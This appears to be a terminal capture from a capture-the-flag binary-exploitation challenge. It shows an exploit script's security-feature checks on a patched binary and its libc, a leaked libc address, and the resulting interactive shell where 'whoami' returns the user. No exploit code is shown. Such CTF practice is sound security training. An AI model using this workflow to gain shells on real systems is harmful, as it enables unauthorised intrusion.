 pwn@pwn-vm ~/Documents/CTFs/AOFCTF-24/pwn/birdy101$ ./exploit.py
[*] '/home/pwn/Documents/CTFs/AOFCTF-24/pwn/birdy101/Birdy101_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3ff000)
    RUNPATH:  b'.'
[*] '/home/pwn/Documents/CTFs/AOFCTF-24/pwn/birdy101/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/pwn/Documents/CTFs/AOFCTF-24/pwn/birdy101/Birdy101_patched': pid 104783
libc @ 0x7f830d02c000
[*] Switching to interactive mode
[Under construction] - This section is underconstruction and only allows a single note to be kept in memory
Enter the contents you want to store: Thank you for storing the note.
$ whoami
pwn
$